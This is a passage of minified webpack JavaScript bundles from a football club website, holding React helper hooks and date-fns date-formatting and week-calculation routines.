Array(r>2?r-2:0),o=2;o<r;o++)e[o-2]=arguments[o];return(0,u.isValidElement)(n)?u.cloneElement.apply(v||(v=s.t(u,2)),[n,t].concat(e)):n}function O(n,t){var r=(0,u.createContext)(t);return r.displayName=n,r}function y(n){return(0,u.forwardRef)(n)}function A(n,t){return(0,u.memo)(n,t)}function Y(n){var t,r,e=d(n),o=e.defaultView||window;return e?{width:(t=e.documentElement.clientWidth)!==null&&t!==void 0?t:o.innerWidth,height:(r=e.documentElement.clientHeight)!==null&&r!==void 0?r:o.innerHeight}:{width:0,height:0}}function z(n){var t=d(n),r=t.defaultView||window;return t?{scrollX:r.scrollX,scrollY:r.scrollY}:{scrollX:0,scrollY:0}}function _(n,t){var r=d(n),e=r?.defaultView||window;return e?e.getComputedStyle(n,null).getPropertyValue(t):null}function d(n){return C()?n?n.ownerDocument:document:null}function G(n){var t=d(n);return t?t.defaultView||window:null}function H(){try{if(window.innerWidth>document.documentElement.clientWidth)return window.innerWidth-document.documentElement.clientWidth}catch{}return 0}function M(n){return typeof n=="boolean"}function R(n){return!!(n&&{}.toString.call(n)=="[object Function]")}function Z(n){return typeof n=="number"&&!isNaN(n)}function J(n){return"which"in n?n.which===3:"button"in n?n.button===2:!1}function Q(n){return typeof n=="string"}function P(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return t.filter(function(e){return e!=null}).join("--")}function w(){}function q(n){return String(n).replace(/([\s_]+)/g,"-").toLowerCase()}function D(n,t){var r=(0,u.useRef)(n!=null),e=(0,u.useState)(t),o=e[0],i=e[1],E=(0,u.useCallback)(function(K){r.current||i(K)},[]);return[r.current?n:o,E]}var I=w,V=w;function k(n){var t=useRef();return t.current||(t.current={v:n()}),t.current.v}function T(n){var t=(0,u.useRef)(n);return c(function(){t.current=n}),(0,u.useCallback)(function(r){for(var e=arguments.length,o=new Array(e>1?e-1:0),i=1;i<e;i++)o[i-1]=arguments[i];return t.current.apply(t,[r].concat(o))},[])}function nn(n){var t=useRef({__internalSet:!0});return t.current&&t.current.__internalSet===!0&&(t.current=n()),t}var tn=F;function rn(n,t,r){r===void 0&&(r=window);var e=useRef(t);useEffect(function(){e.current=t},[t]),useEffect(function(){var o=r&&r.addEventListener;if(!o)return;function i(E){e.current(E)}return r.addEventListener(n,i),function(){r.removeEventListener(n,i)}},[n,r])}function en(n,t,r){n===void 0&&(n=console.log),t===void 0&&(t="focus"),r===void 0&&(r=document);var e=useRef(r.activeElement);useEffect(function(){e.current=r.activeElement;function o(i){e.current!==r.activeElement&&(n(r.activeElement,e.current,i),e.current=r.activeElement)}return r.addEventListener(t,o,!0),function(){r.removeEventListener(t,o)}},[t,n,r])}function U(){var n=(0,u.useState)(Object.create(null)),t=n[1];return(0,u.useCallback)(function(){t(Object.create(null))},[])}function x(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return(0,u.useMemo)(function(){return t.every(function(e){return e==null})?null:function(e){t.forEach(function(o){W(o,e)})}},[].concat(t))}function B(n){var t=(0,u.useRef)(null);return(0,u.useEffect)(function(){t.current=n},[n]),t.current}function F(n){var t=(0,u.useRef)(n);return(0,u.useEffect)(function(){t.current=n}),(0,u.useCallback)(function(){t.current&&t.current.apply(t,arguments)},[])}function $(n,t){var r=(0,u.useRef)(!1);(0,u.useEffect)(function(){r.current?n():r.current=!0},t)}var un=null;function j(n,t){return function(r){if(n&&n(r),!r.defaultPrevented)return t(r)}}},42644:function(h){var g=!1,s=function(){};if(g){var v=function(l,a){var c=arguments.length;a=new Array(c>1?c-1:0);for(var f=1;f<c;f++)a[f-1]=arguments[f];var p=0,m="Warning: "+l.replace(/%s/g,function(){return a[p++]});typeof console<"u"&&console.error(m);try{throw new Error(m)}catch{}};s=function(u,l,a){var c=arguments.length;a=new Array(c>2?c-2:0);for(var f=2;f<c;f++)a[f-2]=arguments[f];if(l===void 0)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");u||v.apply(null,[l].concat(a))}}h.exports=s}}]);

//# sourceMappingURL=7990.js.map?_t=3f1fae2c44b4558cd2ab

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/7153.js?_t=b9059a5392b98d922ec3
body_size: 27694
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7153],{30179:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){for(var o=i<0?"-":"",r=Math.abs(i).toString();r.length<u;)r="0"+r;return o+r}D.exports=a.default},7738:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){if(i==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var o in u)Object.prototype.hasOwnProperty.call(u,o)&&(i[o]=u[o]);return i}D.exports=a.default},78275:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(7738));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){return(0,i.default)({},r)}D.exports=a.default},1029:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(81453));function u(r){return r&&r.__esModule?r:{default:r}}var o=i.default;a.default=o,D.exports=a.default},22118:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.getDefaultOptions=i,a.setDefaultOptions=u;var e={};function i(){return e}function u(o){e=o}},82440:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=s(e(54857)),u=s(e(9994)),o=s(e(13102)),r=s(e(69988)),n=s(e(17349)),t=s(e(30179)),d=s(e(85980));function s(f){return f&&f.__esModule?f:{default:f}}var h={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},P={G:function(f,c,v){var l=f.getUTCFullYear()>0?1:0;switch(c){case"G":case"GG":case"GGG":return v.era(l,{width:"abbreviated"});case"GGGGG":return v.era(l,{width:"narrow"});case"GGGG":default:return v.era(l,{width:"wide"})}},y:function(f,c,v){if(c==="yo"){var l=f.getUTCFullYear(),w=l>0?l:1-l;return v.ordinalNumber(w,{unit:"year"})}return d.default.y(f,c)},Y:function(f,c,v,l){var w=(0,n.default)(f,l),U=w>0?w:1-w;if(c==="YY"){var j=U%100;return(0,t.default)(j,2)}return c==="Yo"?v.ordinalNumber(U,{unit:"year"}):(0,t.default)(U,c.length)},R:function(f,c){var v=(0,o.default)(f);return(0,t.default)(v,c.length)},u:function(f,c){var v=f.getUTCFullYear();return(0,t.default)(v,c.length)},Q:function(f,c,v){var l=Math.ceil((f.getUTCMonth()+1)/3);switch(c){case"Q":return String(l);case"QQ":return(0,t.default)(l,2);case"Qo":return v.ordinalNumber(l,{unit:"quarter"});case"QQQ":return v.quarter(l,{width:"abbreviated",context:"formatting"});case"QQQQQ":return v.quarter(l,{width:"narrow",context:"formatting"});case"QQQQ":default:return v.quarter(l,{width:"wide",context:"formatting"})}},q:function(f,c,v){var l=Math.ceil((f.getUTCMonth()+1)/3);switch(c){case"q":return String(l);case"qq":return(0,t.default)(l,2);case"qo":return v.ordinalNumber(l,{unit:"quarter"});case"qqq":return v.quarter(l,{width:"abbreviated",context:"standalone"});case"qqqqq":return v.quarter(l,{width:"narrow",context:"standalone"});case"qqqq":default:return v.quarter(l,{width:"wide",context:"standalone"})}},M:function(f,c,v){var l=f.getUTCMonth();switch(c){case"M":case"MM":return d.default.M(f,c);case"Mo":return v.ordinalNumber(l+1,{unit:"month"});case"MMM":return v.month(l,{width:"abbreviated",context:"formatting"});case"MMMMM":return v.month(l,{width:"narrow",context:"formatting"});case"MMMM":default:return v.month(l,{width:"wide",context:"formatting"})}},L:function(f,c,v){var l=f.getUTCMonth();switch(c){case"L":return String(l+1);case"LL":return(0,t.default)(l+1,2);case"Lo":return v.ordinalNumber(l+1,{unit:"month"});case"LLL":return v.month(l,{width:"abbreviated",context:"standalone"});case"LLLLL":return v.month(l,{width:"narrow",context:"standalone"});case"LLLL":default:return v.month(l,{width:"wide",context:"standalone"})}},w:function(f,c,v,l){var w=(0,r.default)(f,l);return c==="wo"?v.ordinalNumber(w,{unit:"week"}):(0,t.default)(w,c.length)},I:function(f,c,v){var l=(0,u.default)(f);return c==="Io"?v.ordinalNumber(l,{unit:"week"}):(0,t.default)(l,c.length)},d:function(f,c,v){return c==="do"?v.ordinalNumber(f.getUTCDate(),{unit:"date"}):d.default.d(f,c)},D:function(f,c,v){var l=(0,i.default)(f);return c==="Do"?v.ordinalNumber(l,{unit:"dayOfYear"}):(0,t.default)(l,c.length)},E:function(f,c,v){var l=f.getUTCDay();switch(c){case"E":case"EE":case"EEE":return v.day(l,{width:"abbreviated",context:"formatting"});case"EEEEE":return v.day(l,{width:"narrow",context:"formatting"});case"EEEEEE":return v.day(l,{width:"short",context:"formatting"});case"EEEE":default:return v.day(l,{width:"wide",context:"formatting"})}},e:function(f,c,v,l){var w=f.getUTCDay(),U=(w-l.weekStartsOn+8)%7||7;switch(c){case"e":return String(U);case"ee":return(0,t.default)(U,2);case"eo":return v.ordinalNumber(U,{unit:"day"});case"eee":return v.day(w,{width:"abbreviated",context:"formatting"});case"eeeee":return v.day(w,{width:"narrow",context:"formatting"});case"eeeeee":return v.day(w,{width:"short",context:"formatting"});case"eeee":default:return v.day(w,{width:"wide",context:"formatting"})}},c:function(f,c,v,l){var w=f.getUTCDay(),U=(w-l.weekStartsOn+8)%7||7;switch(c){case"c":return String(U);case"cc":return(0,t.default)(U,c.length);case"co":return v.ordinalNumber(U,{unit:"day"});case"ccc":return v.day(w,{width:"abbreviated",context:"standalone"});case"ccccc":return v.day(w,{width:"narrow",context:"standalone"});case"cccccc":return v.day(w,{width:"short",context:"standalone"});case"cccc":default:return v.day(w,{width:"wide",context:"standalone"})}},i:function(f,c,v){var l=f.getUTCDay(),w=l===0?7:l;switch(c){case"i":return String(w);case"ii":return(0,t.default)(w,c.length);case"io":return v.ordinalNumber(w,{unit:"day"});case"iii":return v.day(l,{width:"abbreviated",context:"formatting"});case"iiiii":return v.day(l,{width:"narrow",context:"formatting"});case"iiiiii":return v.day(l,{width:"short",context:"formatting"});case"iiii":default:return v.day(l,{width:"wide",context:"formatting"})}},a:function(f,c,v){var l=f.getUTCHours(),w=l/12>=1?"pm":"am";switch(c){case"a":case"aa":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"aaa":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"aaaa":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},b:function(f,c,v){var l=f.getUTCHours(),w;switch(l===12?w=h.noon:l===0?w=h.midnight:w=l/12>=1?"pm":"am",c){case"b":case"bb":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"bbb":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"bbbb":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},B:function(f,c,v){var l=f.getUTCHours(),w;switch(l>=17?w=h.evening:l>=12?w=h.afternoon:l>=4?w=h.morning:w=h.night,c){case"B":case"BB":case"BBB":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"BBBBB":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"BBBB":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},h:function(f,c,v){if(c==="ho"){var l=f.getUTCHours()%12;return l===0&&(l=12),v.ordinalNumber(l,{unit:"hour"})}return d.default.h(f,c)},H:function(f,c,v){return c==="Ho"?v.ordinalNumber(f.getUTCHours(),{unit:"hour"}):d.default.H(f,c)},K:function(f,c,v){var l=f.getUTCHours()%12;return c==="Ko"?v.ordinalNumber(l,{unit:"hour"}):(0,t.default)(l,c.length)},k:function(f,c,v){var l=f.getUTCHours();return l===0&&(l=24),c==="ko"?v.ordinalNumber(l,{unit:"hour"}):(0,t.default)(l,c.length)},m:function(f,c,v){return c==="mo"?v.ordinalNumber(f.getUTCMinutes(),{unit:"minute"}):d.default.m(f,c)},s:function(f,c,v){return c==="so"?v.ordinalNumber(f.getUTCSeconds(),{unit:"second"}):d.default.s(f,c)},S:function(f,c){return d.default.S(f,c)},X:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();if(U===0)return"Z";switch(c){case"X":return M(U);case"XXXX":case"XX":return W(U);case"XXXXX":case"XXX":default:return W(U,":")}},x:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"x":return M(U);case"xxxx":case"xx":return W(U);case"xxxxx":case"xxx":default:return W(U,":")}},O:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"O":case"OO":case"OOO":return"GMT"+O(U,":");case"OOOO":default:return"GMT"+W(U,":")}},z:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"z":case"zz":case"zzz":return"GMT"+O(U,":");case"zzzz":default:return"GMT"+W(U,":")}},t:function(f,c,v,l){var w=l._originalDate||f,U=Math.floor(w.getTime()/1e3);return(0,t.default)(U,c.length)},T:function(f,c,v,l){var w=l._originalDate||f,U=w.getTime();return(0,t.default)(U,c.length)}};function O(f,c){var v=f>0?"-":"+",l=Math.abs(f),w=Math.floor(l/60),U=l%60;if(U===0)return v+String(w);var j=c||"";return v+String(w)+j+(0,t.default)(U,2)}function M(f,c){if(f%60===0){var v=f>0?"-":"+";return v+(0,t.default)(Math.abs(f)/60,2)}return W(f,c)}function W(f,c){var v=c||"",l=f>0?"-":"+",w=Math.abs(f),U=(0,t.default)(Math.floor(w/60),2),j=(0,t.default)(w%60,2);return l+U+v+j}var E=P;a.default=E,D.exports=a.default},85980:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(30179));function u(n){return n&&n.__esModule?n:{default:n}}var o={y:function(n,t){var d=n.getUTCFullYear(),s=d>0?d:1-d;return(0,i.default)(t==="yy"?s%100:s,t.length)},M:function(n,t){var d=n.getUTCMonth();return t==="M"?String(d+1):(0,i.default)(d+1,2)},d:function(n,t){return(0,i.default)(n.getUTCDate(),t.length)},a:function(n,t){var d=n.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return d.toUpperCase();case"aaa":return d;case"aaaaa":return d[0];case"aaaa":default:return d==="am"?"a.m.":"p.m."}},h:function(n,t){return(0,i.default)(n.getUTCHours()%12||12,t.length)},H:function(n,t){return(0,i.default)(n.getUTCHours(),t.length)},m:function(n,t){return(0,i.default)(n.getUTCMinutes(),t.length)},s:function(n,t){return(0,i.default)(n.getUTCSeconds(),t.length)},S:function(n,t){var d=t.length,s=n.getUTCMilliseconds(),h=Math.floor(s*Math.pow(10,d-3));return(0,i.default)(h,t.length)}},r=o;a.default=r,D.exports=a.default},97493:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e=function(n,t){switch(n){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}},i=function(n,t){switch(n){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}},u=function(n,t){var d=n.match(/(P+)(p+)?/)||[],s=d[1],h=d[2];if(!h)return e(n,t);var P;switch(s){case"P":P=t.dateTime({width:"short"});break;case"PP":P=t.dateTime({width:"medium"});break;case"PPP":P=t.dateTime({width:"long"});break;case"PPPP":default:P=t.dateTime({width:"full"});break}return P.replace("{{date}}",e(s,t)).replace("{{time}}",i(h,t))},o={p:i,P:u},r=o;a.default=r,D.exports=a.default},10257:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){var u=new Date(Date.UTC(i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds()));return u.setUTCFullYear(i.getFullYear()),i.getTime()-u.getTime()}D.exports=a.default},54857:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=o(e(42625)),u=o(e(9541));function o(t){return t&&t.__esModule?t:{default:t}}var r=864e5;function n(t){(0,u.default)(1,arguments);var d=(0,i.default)(t),s=d.getTime();d.setUTCMonth(0,1),d.setUTCHours(0,0,0,0);var h=d.getTime(),P=s-h;return Math.floor(P/r)+1}D.exports=a.default},9994:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=n(e(42625)),u=n(e(59795)),o=n(e(16062)),r=n(e(9541));function n(s){return s&&s.__esModule?s:{default:s}}var t=6048e5;function d(s){(0,r.default)(1,arguments);var h=(0,i.default)(s),P=(0,u.default)(h).getTime()-(0,o.default)(h).getTime();return Math.round(P/t)+1}D.exports=a.default},13102:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(42625)),u=r(e(9541)),o=r(e(59795));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){(0,u.default)(1,arguments);var d=(0,i.default)(t),s=d.getUTCFullYear(),h=new Date(0);h.setUTCFullYear(s+1,0,4),h.setUTCHours(0,0,0,0);var P=(0,o.default)(h),O=new Date(0);O.setUTCFullYear(s,0,4),O.setUTCHours(0,0,0,0);var M=(0,o.default)(O);return d.getTime()>=P.getTime()?s+1:d.getTime()>=M.getTime()?s:s-1}D.exports=a.default},69988:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=n(e(42625)),u=n(e(33352)),o=n(e(37232)),r=n(e(9541));function n(s){return s&&s.__esModule?s:{default:s}}var t=6048e5;function d(s,h){(0,r.default)(1,arguments);var P=(0,i.default)(s),O=(0,u.default)(P,h).getTime()-(0,o.default)(P,h).getTime();return Math.round(O/t)+1}D.exports=a.default},17349:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(42625)),u=t(e(9541)),o=t(e(33352)),r=t(e(35314)),n=e(22118);function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h){var P,O,M,W,E,f,c,v;(0,u.default)(1,arguments);var l=(0,i.default)(s),w=l.getUTCFullYear(),U=(0,n.getDefaultOptions)(),j=(0,r.default)((P=(O=(M=(W=h?.firstWeekContainsDate)!==null&&W!==void 0?W:h==null||(E=h.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.firstWeekContainsDate)!==null&&M!==void 0?M:U.firstWeekContainsDate)!==null&&O!==void 0?O:(c=U.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&P!==void 0?P:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var Y=new Date(0);Y.setUTCFullYear(w+1,0,j),Y.setUTCHours(0,0,0,0);var Z=(0,o.default)(Y,h),p=new Date(0);p.setUTCFullYear(w,0,j),p.setUTCHours(0,0,0,0);var y=(0,o.default)(p,h);return l.getTime()>=Z.getTime()?w+1:l.getTime()>=y.getTime()?w:w-1}D.exports=a.default},24012:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.isProtectedDayOfYearToken=u,a.isProtectedWeekYearToken=o,a.throwProtectedError=r;var e=["D","DD"],i=["YY","YYYY"];function u(n){return e.indexOf(n)!==-1}function o(n){return i.indexOf(n)!==-1}function r(n,t,d){if(n==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},9541:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){if(u.length<i)throw new TypeError(i+" argument"+(i>1?"s":"")+" required, but only "+u.length+" present")}D.exports=a.default},59795:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=r;var i=o(e(42625)),u=o(e(9541));function o(n){return n&&n.__esModule?n:{default:n}}function r(n){(0,u.default)(1,arguments);var t=1,d=(0,i.default)(n),s=d.getUTCDay(),h=(s<t?7:0)+s-t;return d.setUTCDate(d.getUTCDate()-h),d.setUTCHours(0,0,0,0),d}D.exports=a.default},16062:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(13102)),u=r(e(59795)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){(0,o.default)(1,arguments);var d=(0,i.default)(t),s=new Date(0);s.setUTCFullYear(d,0,4),s.setUTCHours(0,0,0,0);var h=(0,u.default)(s);return h}D.exports=a.default},33352:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=t;var i=n(e(42625)),u=n(e(9541)),o=n(e(35314)),r=e(22118);function n(d){return d&&d.__esModule?d:{default:d}}function t(d,s){var h,P,O,M,W,E,f,c;(0,u.default)(1,arguments);var v=(0,r.getDefaultOptions)(),l=(0,o.default)((h=(P=(O=(M=s?.weekStartsOn)!==null&&M!==void 0?M:s==null||(W=s.locale)===null||W===void 0||(E=W.options)===null||E===void 0?void 0:E.weekStartsOn)!==null&&O!==void 0?O:v.weekStartsOn)!==null&&P!==void 0?P:(f=v.locale)===null||f===void 0||(c=f.options)===null||c===void 0?void 0:c.weekStartsOn)!==null&&h!==void 0?h:0);if(!(l>=0&&l<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var w=(0,i.default)(d),U=w.getUTCDay(),j=(U<l?7:0)+U-l;return w.setUTCDate(w.getUTCDate()-j),w.setUTCHours(0,0,0,0),w}D.exports=a.default},37232:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(17349)),u=t(e(9541)),o=t(e(33352)),r=t(e(35314)),n=e(22118);function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h){var P,O,M,W,E,f,c,v;(0,u.default)(1,arguments);var l=(0,n.getDefaultOptions)(),w=(0,r.default)((P=(O=(M=(W=h?.firstWeekContainsDate)!==null&&W!==void 0?W:h==null||(E=h.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.firstWeekContainsDate)!==null&&M!==void 0?M:l.firstWeekContainsDate)!==null&&O!==void 0?O:(c=l.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&P!==void 0?P:1),U=(0,i.default)(s,h),j=new Date(0);j.setUTCFullYear(U,0,w),j.setUTCHours(0,0,0,0);var Y=(0,o.default)(j,h);return Y}D.exports=a.default},35314:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){if(i===null||i===!0||i===!1)return NaN;var u=Number(i);return isNaN(u)?u:u<0?Math.ceil(u):Math.floor(u)}D.exports=a.default},37984:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(35314)),u=r(e(42625)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d){(0,o.default)(2,arguments);var s=(0,u.default)(t).getTime(),h=(0,i.default)(d);return new Date(s+h)}D.exports=a.default},88338:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u,o){for(var r=u<0?"-":"",n=Math.abs(u).toString();n.length<o;)n="0"+n;return r+n}},25227:function(D,a,e){"use strict";var i=e(43670);a.Z=i.Z},93805:function(D,a,e){"use strict";e.d(a,{j:function(){return u}});var i={};function u(){return i}function o(r){i=r}},77356:function(D,a){"use strict";var e=function(r,n){switch(r){case"P":return n.date({width:"short"});case"PP":return n.date({width:"medium"});case"PPP":return n.date({width:"long"});case"PPPP":default:return n.date({width:"full"})}},i=function(r,n){switch(r){case"p":return n.time({width:"short"});case"pp":return n.time({width:"medium"});case"ppp":return n.time({width:"long"});case"pppp":default:return n.time({width:"full"})}},u=function(r,n){var t=r.match(/(P+)(p+)?/)||[],d=t[1],s=t[2];if(!s)return e(r,n);var h;switch(d){case"P":h=n.dateTime({width:"short"});break;case"PP":h=n.dateTime({width:"medium"});break;case"PPP":h=n.dateTime({width:"long"});break;case"PPPP":default:h=n.dateTime({width:"full"});break}return h.replace("{{date}}",e(d,n)).replace("{{time}}",i(s,n))},o={p:i,P:u};a.Z=o},35851:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){var o=new Date(Date.UTC(u.getFullYear(),u.getMonth(),u.getDate(),u.getHours(),u.getMinutes(),u.getSeconds(),u.getMilliseconds()));return o.setUTCFullYear(u.getFullYear()),u.getTime()-o.getTime()}},30726:function(D,a,e){"use strict";e.d(a,{Z:function(){return d}});var i=e(92929),u=e(26225),o=e(14205),r=e(23503);function n(s){(0,r.Z)(1,arguments);var h=(0,o.Z)(s),P=new Date(0);P.setUTCFullYear(h,0,4),P.setUTCHours(0,0,0,0);var O=(0,u.Z)(P);return O}var t=6048e5;function d(s){(0,r.Z)(1,arguments);var h=(0,i.Z)(s),P=(0,u.Z)(h).getTime()-n(h).getTime();return Math.round(P/t)+1}},14205:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(23503),o=e(26225);function r(n){(0,u.Z)(1,arguments);var t=(0,i.Z)(n),d=t.getUTCFullYear(),s=new Date(0);s.setUTCFullYear(d+1,0,4),s.setUTCHours(0,0,0,0);var h=(0,o.Z)(s),P=new Date(0);P.setUTCFullYear(d,0,4),P.setUTCHours(0,0,0,0);var O=(0,o.Z)(P);return t.getTime()>=h.getTime()?d+1:t.getTime()>=O.getTime()?d:d-1}},66733:function(D,a,e){"use strict";e.d(a,{Z:function(){return h}});var i=e(92929),u=e(35148),o=e(48087),r=e(23503),n=e(4957),t=e(93805);function d(P,O){var M,W,E,f,c,v,l,w;(0,r.Z)(1,arguments);var U=(0,t.j)(),j=(0,n.Z)((M=(W=(E=(f=O?.firstWeekContainsDate)!==null&&f!==void 0?f:O==null||(c=O.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&E!==void 0?E:U.firstWeekContainsDate)!==null&&W!==void 0?W:(l=U.locale)===null||l===void 0||(w=l.options)===null||w===void 0?void 0:w.firstWeekContainsDate)!==null&&M!==void 0?M:1),Y=(0,o.Z)(P,O),Z=new Date(0);Z.setUTCFullYear(Y,0,j),Z.setUTCHours(0,0,0,0);var p=(0,u.Z)(Z,O);return p}var s=6048e5;function h(P,O){(0,r.Z)(1,arguments);var M=(0,i.Z)(P),W=(0,u.Z)(M,O).getTime()-d(M,O).getTime();return Math.round(W/s)+1}},48087:function(D,a,e){"use strict";e.d(a,{Z:function(){return t}});var i=e(92929),u=e(23503),o=e(35148),r=e(4957),n=e(93805);function t(d,s){var h,P,O,M,W,E,f,c;(0,u.Z)(1,arguments);var v=(0,i.Z)(d),l=v.getUTCFullYear(),w=(0,n.j)(),U=(0,r.Z)((h=(P=(O=(M=s?.firstWeekContainsDate)!==null&&M!==void 0?M:s==null||(W=s.locale)===null||W===void 0||(E=W.options)===null||E===void 0?void 0:E.firstWeekContainsDate)!==null&&O!==void 0?O:w.firstWeekContainsDate)!==null&&P!==void 0?P:(f=w.locale)===null||f===void 0||(c=f.options)===null||c===void 0?void 0:c.firstWeekContainsDate)!==null&&h!==void 0?h:1);if(!(U>=1&&U<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var j=new Date(0);j.setUTCFullYear(l+1,0,U),j.setUTCHours(0,0,0,0);var Y=(0,o.Z)(j,s),Z=new Date(0);Z.setUTCFullYear(l,0,U),Z.setUTCHours(0,0,0,0);var p=(0,o.Z)(Z,s);return v.getTime()>=Y.getTime()?l+1:v.getTime()>=p.getTime()?l:l-1}},50981:function(D,a,e){"use strict";e.d(a,{Do:function(){return r},Iu:function(){return o},qp:function(){return n}});var i=["D","DD"],u=["YY","YYYY"];function o(t){return i.indexOf(t)!==-1}function r(t){return u.indexOf(t)!==-1}function n(t,d,s){if(t==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(d,"`) for formatting years to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(d,"`) for formatting years to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(d,"`) for formatting days of the month to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(d,"`) for formatting days of the month to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},23503:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u,o){if(o.length<u)throw new TypeError(u+" argument"+(u>1?"s":"")+" required, but only "+o.length+" present")}},26225:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var 